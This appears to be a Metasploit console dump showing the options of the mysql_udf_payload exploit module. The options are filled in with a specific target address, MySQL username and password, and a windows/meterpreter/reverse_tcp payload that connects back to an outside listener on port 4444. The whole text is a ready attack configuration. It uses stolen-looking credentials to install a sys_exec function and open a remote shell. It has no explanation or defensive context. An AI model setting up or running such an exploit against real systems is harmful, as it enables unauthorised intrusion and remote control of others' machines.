 msf6 exploit(multi/mysql/mysql_udf_payload) > options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD user1mysql no The password for the specified username
RHOSTS 202.1.10.34 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the l
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME mysqluser1 no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 67.220.91.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows